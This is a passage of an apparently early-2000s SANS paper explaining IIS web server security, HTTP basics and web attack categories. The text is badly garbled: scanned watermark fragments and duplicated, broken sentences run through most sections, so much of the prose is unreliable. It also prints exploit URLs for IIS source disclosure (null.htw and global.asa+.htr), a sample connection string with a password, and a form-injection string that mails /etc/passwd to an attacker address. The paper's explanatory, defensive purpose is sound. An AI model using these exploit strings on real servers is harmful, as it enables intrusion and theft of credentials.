

## [Interested in learning](http://www.sans.org/info/36923) more about security?

# SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

## Understanding IIS Vulnerabilities - Fix Them!

Internet Information Server/Service is quickly becoming a de facto standard in the burgeoning Internet server market. It provides an easy way to create an Internet or intranet site. It installs and runs all services on an existing Windows NT/2000 Server in just minutes. SecureIIS protects Microsoft IIS (Internet Information Services) Web servers from known and unknown attacks.

> Copyright SANS Institute [Author Retains Full Rights](http://www.sans.org/info/36914)



## **Title : Understanding IIS Vulnerabilities – Fix them!**



## **1.0 Introducing the Internet and Intranet Environment**

and around the world. Intranets are being integrated with the Internet The explosive growth of the Internet has had some unexpected consequences. One of the major consequences is a realization that the Internet paradigm and particularly the World Wide Web (WWW) paradigm provide a methodology of providing improved access to data. This paradigm works not only on the Internet but also for intranets. Now it describes the employment of Internet technology for enterprise-wide networks and the use of World Wide Web servers and browsers to collect and deliver data to enterprise functions next door in many cases.

it describes the employment of Internet terms<br>prise-wile networks and the use of World Wide Wurdsress to collect and deliver data to enterprise funct<br>around the world. Intranets are being integrated wit<br>any cases.<br>e base o At the base of all of this development is the server. The server is the delivery vehicle for all of the information to be published on the Internet. Microsoft Internet Information Server/Service (MS IIS) is Microsoft's foundation product for the Internet. It demonstrates Microsoft's dedication to the principle of making software straightforward and usable.

Internet Information Server/Service is quickly becoming a *de facto* standard in the burgeoning Internet server market. It provides an easy way to create an Internet or intranet site. It installs and runs all services on an existing Windows NT/2000 Server in just minutes.

## **2.0 Understanding IIS Security**

Microsoft Internet Information Server/Service (IIS) is integrated with the Microsoft Windows NT/2000 Server operating system to provide a Web server for organizations.

not need to create separate user accounts on every Web server, and **Integrated Security?** The security architecture of Windows NT/2000 Server is used across all system components, with authentication tied to controlled access to all system resources. IIS integrates into the Windows NT/2000 security model and operating system services such as the file system and directory. Because IIS uses the Windows NT/2000 Server user database, administrators do intranet users need only to log on to their network once. IIS automatically uses the same file and group permissions as the existing file, print, and application servers.

Some Web servers install their own security implementations on top of the operating system, creating additional overhead and potential security exposure due to lack of integration and synchronization. Windows NT/2000 Server is secure by design. Files and system objects can only be accessed with the proper permissions. User and group accounts are managed by a globally unique identification. When accounts are deleted, all access permissions and group memberships are deleted. So even if a new account is created using a previous user name, none of the permissions are inherited.

can be set graphically, because IIS uses the same Windows NT Server *Manageability?* Permissions to control access files and directories Access Control Lists (ACLs) as all other Windows services, such as file sharing or Microsoft SQL Server<sup>™</sup> permissions. Permissions for the Web server are not separate from other file services, so the same files can be securely accessed over other protocols, such as FTP, CIFS/SMB, or NFS without duplicating administration.

Briefly, IIS provides frontline for your Web site, including Authentication and Web permissions.

There are several ways to start or enhance the IIS security. Let's start with the "checklist" where this can help you more efficiently in getting proper security.

As recommended by SANs Institute in it's Windows NT Security Stepby-Step guidelines, version 3.03 February 2001, if you use Internet Information Server (IIS), block known vulnerabilities as follows :





Review these checklist web sites to determine if aspects of your security could be improved.

http://www.microsoft.com/technet/itsolutions/security/tools/iischk.asp

http://www.ciac.org/ciacNT/iis/CheckList.htm

http://<u>www.microsoft.com/technet/itsolutions/security/tools/iis5chk.as</u> p

http://www.sans.org/infosecFAQ/audit/audit\_list.htm

http://www.microsoft.com/windows2000/en/server/iis/htm/core/iisckl. htm

Each day more people are "called" due to security issues on internet therefore more reports or writings are published in the internet free of charge.

For more securing IIS information go to :

http://www.sans.org/infosecFAQ/win2000/sec\_IIS.htm

http://<u>www.sans.org/infosecFAQ/win2000/win2000\_sec.htm</u>

http://www.sans.org/infosecFAQ/encryption/SSL\_IIS.htm

## **3.0 Understanding Web Server**

## **3.1 Understanding HyperText Transport Protocol (HTTP)**

The HyperText Transport Protocol (HTTP) is an application-level protocol used by Web clients and Web servers to communicate with each other. HTTP has been in use since 1990.

HTTP is a generic and stateless protocol. It is lightweight and fast. Messages are in a format similar to that used by Internet Mail and the Multipurpose Internet Mail Extensions (MIME).

We Sans.org/infosecFAQ/win2000/sec IIS.htm<br>
We Sans.org/infosecFAQ/win2000/win2000 sec.<br>
We Sans.org/infosecFAQ/encryption/SSL IIS.htm<br> **CONTATIVE TRANS INSTEMALL TRANS INCTE IN THE EXAMPLE TRANS INCTE IN THE PROCOL**<br>
The HTTP is a request/response protocol. A Web client establishes a connection with a Web server and sends a resource request. The request contains a request method, protocol version, followed by a MIME-like message. The message contains request modifiers, client information, and possible body content.

The Web server responds with a status line, including the message's protocol version and a success or error code. It is followed by a MIME-like message containing server information, entity meta-information, and possible body content.

You can find out details of HTTP in the following Request for Comments (RFC).

HTTP 1.0 specifications are described in RFC 1945:

(http://www.cis.ohio-state.edu/htbin/rfc/rfc1945.html)

MIME specifications are described in RFC 1521: (http://www.cis.ohio-state.edu/htbin/rfc/rfc1521.html)

## **3.2 Understanding HyperText Markup Language (HTML)**

**Example 19** Hyperlink-specification, and markup language. We<br>to generate resource requests for Web servers, a<br>output returned by the Web server for presentat<br>look like.<br>A fundamental property of HTML is that the text it<br>b language describes what text means and what it is supposed to The HyperText Markup Language is a document-layout, hyperlink-specification, and markup language. Web clients use it to generate resource requests for Web servers, and to process output returned by the Web server for presentation. A markup look like.

A fundamental property of HTML is that the text it describes can be rendered on most devices. A single HTML Web page on a Web server can be displayed on a PC, Mac, UNIX, and so on.

HTML 3.2 specifications are available online at: (http://www.w3c.org/)

## **3.3 Understanding the Universal Resource Locator (URL)**

A Uniform Resource Locator (URL) is an abstract identification that locates a resource on a Web server.

A URL contains the following information:

## <sup>q</sup> **Protocol**

Specifies the Internet protocol to access a resource. The abstract encompasses FTP, Gopher, and HTTP Internet protocols.

## <sup>q</sup> **Network Endpoint**

Internet address of Internet Information Server and protocol port number

## <sup>q</sup> **Resource Location**

 Path information to locate a resource on Internet Information Server

URL syntax is

{service}:://{host}[:port]/[path/.../] [file name]

Required parameters are surrounded by  $\{\}$ . Optional parameters are surrounded by []. Other characters are mandatory separators.

- <sup>q</sup> Service is a required field. Web servers support FTP, Gopher, and HTTP services.
- <sup>q</sup> Host is a required field. This field is the host name or IP address of the Internet Information Server.
- **□** Host is a required field. This field is the host<br>address of the Internet Information Server.<br>
□ Port is an optional field. This field is an abstract<br>
the network and transport layers to select a<br>
server. This field is the network and transport layers to select a service on the <sup>q</sup> Port is an optional field. This field is an abstraction used by server. This field is not frequently used. It may be specified if the service is available on a nonstandard protocol port number.
	- <sup>q</sup> Path is an optional field. It specifies URL resource location. A path without a file name following must always end with a / character.

The combination of host and port is a network endpoint.

An example of a URL is

http://www.infomax.com:8080/welcome.htm

The http: component is the service. The http://www.infomax.com:8080 component is the network endpoint. The /welcome.htm component is the resource location.

Uniform Resource Locators are described in RFC 1738 and RFC 1808.

 (http://www.cis.ohio-state.edu/htbin/rfc/rfc1738.html) (http://www.cis.ohio-state.edu/htbin/rfc/rfc1808.html)

## **3.4 Understanding Web Server Services**

Web servers offer the following services:

## <sup>q</sup> **File Transfer Protocol (FTP) Service**

The Web server File Transfer Protocol (FTP) service can transfer any type of file between the Web server and an FTP client.

The Web server FTP service handles concurrent access by multiple FTP clients. Each FTP client establishes a socket connection to the Web FTP service, and logs onto it. Web browsers hide the login process from the user.

FTP clients use a limited set of commands, and have restricted file access. The socket connection to the Internet Information Server FTP Service lasts until the FTP client disconnects.

browsers and other graphical interface applications have FTP is one of the earliest Internet TCP/IP protocols. Web replaced early FTP client applications.

> Most FTP services do not provide descriptions of files. Browsing through directories is a slow process.

#### <sup>q</sup> **Gopher Service**

The Internet Gopher is a tool for browsing through files and directories over the Internet. A Gopher client establishes a socket connection to a Web server Gopher service. Login is usually not required for a Gopher client.

disconnects.<br> **FTP** is one of the earliest Internet TCP/IP µ<br>
browsers and other graphical interface app<br>
replaced early FTP client applications.<br>
Most FTP services do not provide descript<br>
Browsing through directories is A Gopher client displays a hierarchy of items and directories much like a file system, in a menu of text-labeled choices. It may be a list of files, subdirectories, or a combination of both. A Gopher client copies a selected file over the network and displays it.

The Gopher menu can point to files and directories on other Gopher servers on the Internet. It was the first Internet service to offer such a feature.

The Internet Gopher has limited graphical presentation abilities. It cannot present graphics and text together.

 $K_{\rm eff}$  final  $K_{\rm eff}$  and  $R_{\rm eff}$   $\approx$   $R_{\rm eff}$   $\approx$   $R_{\rm eff}$  and  $R_{\rm eff}$ The Internet Gopher and HTTP are similar network protocols. They became available at about the same time. Most new Internet sites do not offer Gopher services.

> Many older Internet sites have stopped offering it. They have converted Gopher documents to HTML documents because

HTML can present graphics and text together. HTML documents rely on HTTP protocol.

## <sup>q</sup> **World Wide Web (WWW) Service**

Web browsers processing HTML documents use Internet HTTP protocol to transact with World Wide Web (WWW) Service.

Web Server WWW Service knows how to respond to an HTML request by analyzing URL fields.

#### $\mathcal{L}_{\mathcal{P}} = \mathcal{L}_{\mathcal{P}} = \mathcal{L}_{\mathcal{P}}$ o **Static HTML Page**

 WWW Service looks for a file name in the path field. An example is:

http://www.infomax.com/welcome.htm

#### o **CGI Application**

Web Server WWW Service knows how to respo<br>
request by analyzing URL fields.<br> **Complexied Solution**<br> **Complexied Solution**<br>
WWW Service looks for a file name in the<br>
example is:<br>
http://www.infomax.com/welcome.htm<br>
with a f WWW Service looks for a file name in the path field with a file extension that has been associated with an application. An example is: http://www.infomax.com/cgiapps/gcidoit.pl

The HyperText Transmission Protocol is a stateless protocol designed to process a single transaction during a connection to a server. It is layered on the TCP and IP protocols.

There are four steps during a single HTTP transaction:

#### <sup>q</sup> **Connection**

 The HTTP client establishes a socket connection to the Web WWW service.

#### <sup>q</sup> **Request**

The HTTP client sends a request to the Web WWW service. The request contains the type of HTTP service request and  $\circlearrowright$  other information.

#### <sup>q</sup> **Response**

the data requested. The Web WWW service sends a response back to the HTTP client. The response contains the state of the transaction and

## <sup>q</sup> **Disconnection**

 The Web WWW service signals the end of the transaction by closing the socket connection.

A Web browser makes a connection to a Web server WWW service for each file that is a part of the HTML document. It makes a connection for the HTML text file first. The WWW server disconnects after sending it.

Web server disconnects after sending it. This process repeats The Web browser parses the returned text file looking for graphical image file names. It then makes a connection to the Web server and requests a single graphical image file. The for each graphical file.

> HTTP is the most used Internet protocol. It accounts for about 25 percent of Internet packets. FTP Internet protocol is second. It accounts for about 15 percent of Internet packets.

## **3.5 Understanding Dynamic Web Pages**

The Web browser parses the returned text f<br>graphical image file names. It then makes a con<br>Web server and requests a a single graphical ir<br>for each graphical file.<br>This p Web server disconnects after sending it. This p<br>for The popularity of the static, billboard style, Web page is declining. Web server content developers are creating dynamic Web pages with data from databases and other data sources, such as real-time stock market data feeds. Web technology is being used to create new client/server applications because of the ability to dynamically create Web pages on the fly.

Many Web servers do not have database or other data access mechanisms built-in. They rely on the Common Gateway Interface (CGI).

## <sup>q</sup> **Understanding CGI**

The Common Gateway Interface (CGI) is a standard way of interfacing external applications with Web servers.

GCI external applications usually access information not in A CGI external application executes in real-time and dynamically produces output information. It processes HTTP requests from Web clients and returns an HTML document. HTML form. They act as a gateway between the Web client and the information.

 Further information about CGI can be found at: (http://hoohoo.ncsa.uiuc.edu/cgi/overview.html)

## **4.0 Understanding Attack Techniques**

The different attack techniques used to break into a Web server can be categorized into three groups: Web server attacks, Web application attacks, and Indirect Attacks.

## **4.1 Web Server Attacks**

**Web Server Attacks**<br>These techniques send HTTP requests to the We<br>firewall captures this traffic and, typically, co<br>analyzing the communication parameters of the thre<br>and similar obthe attributes. However, a firewall's<br>in These techniques send HTTP requests to the Web server. The firewall captures this traffic and, typically, concentrates on analyzing the communication parameters of the traffic. It checks the destination port, the source and destination IP addresses, and similar other attributes. However, a firewall's weakness lies in its inability to verify the data portion (e.g., requests) of the communication consistently. This allows the request to appear legitimate to the firewall. When it arrives at the Web server, it is serviced normally. However, the request may be malicious and exploit a server vulnerability, producing undesired results.

Between 1998 and 2000, about 50 new attacks that exploit Microsoft's widely utilized Internet Information Server (IIS) were created and published. Of those attacks, 55% allowed an intruder to read sensitive information such as Active Server Pages (ASP) source files, configuration information, and files on the same drive but outside of the file tree dedicated to the Web server (virtual tree).

Approximately 20% of the attacks target the ASP component in IIS. ASP is a server-side scripting technology that can be used to create dynamic and interactive Web applications. The ASP source files often include valuable information such as database file names, schema description and passwords that are not supposed to be exposed. A well-known example for an ASP related vulnerability is the "MS Index Server '%20' ASP Source Disclosure Vulnerability" (Bugtraq #1084). It is exploited by the browser, sending the following URL:

tion=none&CiHiliteType=Full http://target/null.htw?CiWebHitsFile=/default.asp%20&CiRestric

> As a result, the source of the file specified in the 'CiWebHitsFile' field is sent back to the browser.

Another well-known vulnerability is the '+.HTR' vulnerability of the IIS Web server. Requesting a filename with an appendage of "+" and ".HTR" will force IIS to call ISM.DLL to open the target file. If the target file is not an .HTR file, part of the target file's source code will be revealed. Again, the exploit is very simple: send the following URL using your browser and view the source code of the returned page:

http://www.victim.com/global.asa+.htr

http://www.victim.com/global.asa+.htr<br>The "global.asa" file is a primary target for hack<br>used to specify event scripts and declare obje<br>session or application scope. It is not a content fi<br>the users; instead, it stores eve used to specify event scripts and declare objects that have The "global.asa" file is a primary target for hackers, since it is session or application scope. It is not a content file displayed to the users; instead, it stores event information and objects used globally by the application. This file has to be named "global.asa" and has to be stored in the root directory of the application. As a result, the hackers can easily locate it and use any one of the above exploits to obtain its content. The file typically contains several functions including "Application\_OnStart" which is activated when a new session starts. In many cases, the code connects to the database and makes the necessary initialization. In the following excerpt from a real world "global.asa" file, the connection string provides the database name (DB), the user name (DBADMIN) and the password (supersecretpswrd).

Sub Application\_OnStart

ReadApplicationSettings '==Visual InterDev Generated - startspan== '--Project Data Connection Application("FmLib ConnectionString") = "DSN=DB;UID=DBADMIN;PWD= supersecretpswrd" Application("FmLib ConnectionTimeout") = 15 Application("FmLib\_CommandTimeout") = 30 Application("FmLib\_CursorLocation") = 3 Application("FmLib RuntimeUserName") = "sa" Application("FmLib\_RuntimePassword") = "" '-- Project Data Environment Set DE = Server.CreateObject("DERuntime.DERuntime") Application("DE") = DE.Load(Server.MapPath("Global.ASA"), "\_private/DataEnvironment/DataEnvironment.asa") '==Visual InterDev Generated - endspan== End Sub

Once the hackers obtain this information, they will look for other vulnerabilities such as MDAC RDS (described later) that will allow them to log into the database and obtain confidential information.

vulnerability exposed by the way IIS handles requests with .HTR One of the major goals of hackers is to run their own code on the server. If hackers are able to run their code with privileged access rights, they can, for example, add a new user with Administrator rights and actually control the machine. Approximately 15% of the attacks allow an intruder to execute code on the server. For example, "IIS Hack" is a buffer overflow extensions. A hacker sends a long URL that ends with ".HTR". IIS interprets it as a file type of HTR and invokes the ISM.DLL to handle the request. Since ISM.DLL is vulnerable to a buffer overflow, a carefully crafted string can be executed in the security context of IIS, which is privileged. For example, it is relatively simple to include in the exploit code a sequence of commands that will open a TCP/IP connection, download an executable and then execute it. This way, any malicious code can be executed.

Administrator rights and actually control the proximately 15% of the attacks allow an intrument orde on the sever. For example, "IIS handles requestensions. A hacker sends a long URL that end IIS interprets it as a file ty A growing number of attacks target the databases behind the Web server. By exploiting vulnerabilities in the IIS server, it is possible to run SQL commands gaining access to the database, or even obtaining administrative privileges. An example in this category is the MDAC RDS vulnerability. MDAC is a package used to integrate Web and database services. It includes the RDS component that provides remote access to database objects through IIS. By exploiting vulnerabilities in RDS (provided that several conditions in the target Web site are met), attackers can send arbitrary SQL commands that manipulate the database or retrieve any desired information. In this specific case, the attacker can even gain administrative rights by embedding the shell () VBA command into the SQL command and execute any highly privileged system commands.

## **4.2 Web Application Attacks**

Web applications have become ubiquitous and are used by most Web sites to generate dynamic Web pages based on inputs and databases. Most Web servers provide an interface used to spawn and communicate with the Web application. The interface links

between an HTTP request and an application. It specifies which application should be invoked, the parameters/data passed to the application and the mechanism used to provide the Web server with the dynamically generated page. One such interface, the Common Gateway Interface (CGI), is widely supported.

bulletin entitled "How To Eliminate the Ten Most C<br>Security Threats" published by the SANS Institute<br>programmers fail to consider ways in which their<br>programmers fail to consider ways in which their<br>report illustrates how be misused or subverted to execute malicious commands. The In many cases, CGI programs are distributed as part of the Web server distribution disks and installed by default. According to a bulletin entitled "How To Eliminate the Ten Most Critical Internet Security Threats" published by the SANS Institute, many CGI programmers fail to consider ways in which their programs may report illustrates how vulnerable CGI programs present a particularly attractive target to intruders because they are relatively easy to locate, and they operate with the privileges and power of the Web server software itself.

One of many recent examples is the vulnerability found in CGI Script Center's Account Manager PRO script. According to the SecurityFocus Web site (www.securityfocus.com), any remote user can modify the administrative password of the Account Manager program. The hacker simply sends an appropriate POST command and, as a result, is granted full administrative privileges. This will allow the hacker to access secured areas of the Web site.

Another source that creates vulnerabilities for Web applications are the designers of homegrown and 3rd party Web applications. Typically, these applications are subject to short development cycles, poor testing, and minimal quality assurance procedures. Additionally, they usually lack sufficient security knowledge.

A common problem with Web applications is input validation. An example is given in the following:

input but rather spawns a shell that executes the input An HTML form has an input field named "e-mail address" where the user is supposed to fill in his email address. A hacker could enter the following string "jsmith.home.com; mail hacker@hackeremail-address </etc/passwd". If the Web application implementing this form does not check the string, the /etc/passwd file – the password file on Unix systems – is sent to the hacker by email.

## **4.3 Indirect Attacks**

There are many alternative routes other than port 80 (HTTP) for breaking into the Web server machine. An intruder will definitely begin his hacking attempts by scanning the TCP/IP ports looking for Internet servers listening on open ports.

exploit whereby FTP clients may download and/or delete files (on For example, the IIS Web server package includes an FTP server that listens on port 21. Some IIS 4.0 FTP servers that have installed a specific post-SP5 FTP hotfix are vulnerable to an the FTP server). Downloading files from the machine is definitely problematic. The hacker might download confidential data or gain additional information that can further allow him to break into the machine and gain administrative privileges.

> Another typically open port is the DNS port. The DNS server is used for Internet name resolution, providing domain name to IP address translation that facilitates the routing on the Internet. At a minimum, a hacker can break into the DNS server, manipulate the routing table so e-mail sent to a specific interesting domain will be diverted to his machine, allowing him to read all the incoming mail.

For example, the IIS Web server package includes<br>that listens on port 21. Some IIS 4.0 FTP server installed a specific post-SP5 FTP bothix are vul<br>exploit whereby FTP clients may download and/or retained the FTP server). D When the hacker only wants to crash or slow down the server, he can apply several low-level network attacks that target the OS networking software. For example, a recently published attack effective for Windows and some Cisco routers forces CPU utilization of 100% on the target, slowing down the machine considerably. This is done by sending identical fragmented IP packets to the target at the rate of approximately 150 packets per second.

## **5.0 Understanding IIS Vulnerabilities**

#### **5.1 Web Server Survey**

usage on Internet connected computers, Microsoft has been a From the Netcraft Web Server survey of Web Server software second player in the Totals for Top Active Servers Across All Domains (Figure 1)

Microsoft continues its recent gains, with a further half a percent rise, due in part to the remainder of a large domain hosting system at Network Solutions completing a migration to Windows 2000, and in part because it has far less exposure to the mass hosting companies than Apache. Our data was collected at the start of the month, and we will have a clearer picture of whether Code Red has caused any significant movement away from Microsoft-IIS in September.

